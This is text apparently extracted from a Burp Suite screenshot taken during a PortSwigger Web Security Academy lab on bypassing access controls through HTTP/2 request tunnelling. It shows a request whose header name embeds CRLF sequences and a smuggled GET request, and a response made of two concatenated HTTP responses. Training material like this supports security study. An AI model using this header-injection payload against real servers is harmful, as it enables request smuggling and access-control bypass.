 Send Cancel < > Target: https://0aa7002f03e52da580d7763600490028.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using
HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo: xGET /?search=carsaid HTTP/1.1Host:
0aa7002f03e52da580d7763600490028.web-security-academy.nets=
Body
1
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=c84QzwOWvmSEsjhDpE3pmzwHFFRGJH3I; Secure; HttpOnly;
SameSite=None
4 Content-Length: 3299
5 X-Frame-Options: SAMEORIGIN
6
7 HTTP/1.1 200 OK
8 Content-Type: text/html; charset=utf-8
9 Set-Cookie: session=hM9eW54zXKC7l0cMTt9mrBKRqqDpenRC; Secure; HttpOnly;
SameSite=None
10 X-Frame-Options: SAMEORIGIN
11 Keep-Alive: timeout=0
12 Content-Length: 3299
13
14 <!DOCTYPE html>
15 <html>
16 <head>
17 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
18 <link href=/resources/css/labsBlog.css rel=stylesheet>
19 <title>
Bypassing access controls via HTTP/2 request tunnelling
</title>
20 </head>
21 <body>
22 <script src="/resources/labheader/js/labHeader.js">
</script>
23 <div id="academyLabHeader">
24 <section class='academyLabBanner'>
25 <div class=container>
Inspector
Back
Request header
Name
foo: x\r\n
\r\n
\r\n
GET /?search=carsaid HTTP/1.1
\r\n
Host: 0aa7002f03e52da580d7763
600490028.web-security-academ
y.net\r\n
\r\n
s=
See less
Value
y
Decoded from: Select
Cancel Apply changes